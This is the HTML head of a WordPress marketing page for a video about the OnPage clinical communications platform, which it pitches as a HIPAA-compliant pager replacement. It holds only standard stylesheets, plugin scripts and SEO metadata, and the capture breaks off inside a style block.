

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/video-onpage-clinical-communications-platform-ditch-pagers/
body_size: 37985
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video: OnPage Clinical Communications Platform - Ditch Pagers - OnPage</title>
	<meta name="description" content="In this video, the OnPage clinical communications platform is highlighted, with the benefits of replacing pagers with a better HIPAA compliant solution." />
	<link rel="canonical" href="https://www.onpage.com/video-onpage-clinical-communications-platform-ditch-pagers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video: OnPage Clinical Communications Platform - Ditch Pagers - OnPage" />
	<meta property="og:description" content="In this video, the OnPage clinical communications platform is highlighted, with the benefits of replacing pagers with a better HIPAA compliant solution." />
	<meta property="og:url" content="https://www.onpage.com/video-onpage-clinical-communications-platform-ditch-pagers/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:modified_time" content="2019-06-07T18:05:50+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/OnPage-OG-1200x627-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"7e16b0f696","preview":false,"postId":47377,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/pages/47377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=47377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fvideo-onpage-clinical-communications-platform-ditch-pagers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fvideo-onpage-clinical-communications-platform-ditch-pagers%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
